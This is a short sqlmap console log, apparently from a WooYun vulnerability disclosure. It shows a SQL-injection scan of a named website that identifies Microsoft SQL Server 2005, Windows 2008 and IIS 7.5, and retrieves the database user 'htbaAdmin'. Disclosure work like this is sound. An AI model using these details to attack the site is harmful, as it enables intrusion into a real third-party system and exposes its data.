 sqlmap
[14:45:55] [WARNING] the back-end DBMS is not PostgreSQL
[14:45:55] [INFO] testing Microsoft SQL Server
[14:46:00] [INFO] confirming Microsoft SQL Server
[14:46:10] [WARNING] adjusting time delay to 1 second
[14:46:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[14:46:10] [INFO] fetching current user
[14:46:10] [INFO] retrieved: htbaAdmin
current user:    'htbaAdmin'
[14:46:53] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 39 times
[14:46:53] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.szfcsc.com'
[*] shutting down at: 14:46:53
C:\Python27\sqlmap>
www.wooyun.org